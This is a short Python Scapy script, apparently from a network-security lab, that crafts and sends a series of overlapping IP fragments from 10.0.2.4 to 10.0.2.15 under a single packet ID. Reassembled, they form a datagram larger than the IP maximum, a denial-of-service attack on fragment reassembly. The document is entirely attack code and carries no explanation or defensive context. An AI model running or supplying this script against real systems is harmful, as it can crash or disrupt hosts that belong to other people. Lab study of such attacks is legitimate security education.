 #!/usr/bin/python3
from scapy.all import*
send(IP(src="10.0.2.4",dst="10.0.2.15",flags=1,frag=0,id=1,proto=17)/UDP
(sport=7070,dport=9090,chksum=0)/Raw(load="A"*320),iface='enp0s3')
i=0
while i<210:
  send(IP(src="10.0.2.4",dst="10.0.2.15",flags=1,frag=i*40+5,id=1,proto=
17)/Raw(load="B"*320),iface='enp0s3')
  i=i+1
  print(i)
send(IP(src="10.0.2.4",dst="10.0.2.15",flags=0,frag=i*40+5,id=1,proto=17
)/Raw(load="B"*320),iface='enp0s3')